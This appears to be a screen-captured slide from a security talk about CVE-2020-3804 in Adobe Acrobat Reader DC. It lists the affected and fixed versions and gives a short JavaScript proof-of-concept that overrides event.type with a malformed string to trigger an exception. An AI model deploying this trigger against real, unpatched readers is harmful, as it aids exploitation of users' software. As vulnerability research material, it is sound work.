 You are viewing Ke Liu's screen
View Options
CVE-2020-3804
• Affected Versions
• Adobe Acrobat Reader DC <= 2020.006.20034
• Fixed Version
• 2020.006.20042 via security advisory APSB20-13
• Proof-of-Concept
• Define a getter function for event.type and return a malformed string
• Trigger a JavaScript exception from an Acrobat JavaScript API
event.__defineGetter__('type', function() {
  return '\xFE\xFF---event-type';
});
console.println('[\xFE\xFF]'); // Trigger an exception
41